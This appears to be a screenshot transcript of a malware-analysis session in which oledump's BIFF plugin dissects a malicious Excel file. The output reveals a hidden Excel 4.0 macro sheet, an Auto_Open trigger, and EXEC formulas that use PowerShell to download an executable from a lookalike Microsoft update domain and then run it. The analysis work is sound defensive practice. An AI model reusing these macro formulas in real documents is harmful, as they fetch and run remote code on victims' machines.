 Administrator: C:\Windows\system32\cmd.exe
c:\Tools\MalDoc\Office\Tools\oletools>oledump\oledump.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\urgent-patch-all.xls -p plugin_biff --pluginoptions -x
1: 4096 '\x05DocumentSummaryInformation'
2: 4096 '\x05SummaryInformation'
3: 125631 'Workbook'
Plugin: BIFF plugin
0085 18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Main_Sheet
0085 13 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Offer
0018 23 LABEL : Cell Value, String Constant - built-in-name 1 Auto_Open len=7 ptgRef3d Main_Sheet!R2C1
'0006 140 FORMULA : Cell Formula - R2C1 len=118 ptgStr "powershell.exe -Command "wget \'http://msftupdates.online/KB2919355.exe\' -OutFile C:
\\Users\\Public\\KB2919355.exe"" ptgFuncVarV args 1 func EXEC (0x006e) '
'0006 98 FORMULA : Cell Formula - R3C1 len=76 ptgStr "powershell.exe -Command "Start-Process C:\\Users\\Public\\KB2919355.exe"" ptgFuncVarV
args 1 func EXEC (0x006e) '
c:\Tools\MalDoc\Office\Tools\oletools>
Row 2 Column 1
Row 3 Column 1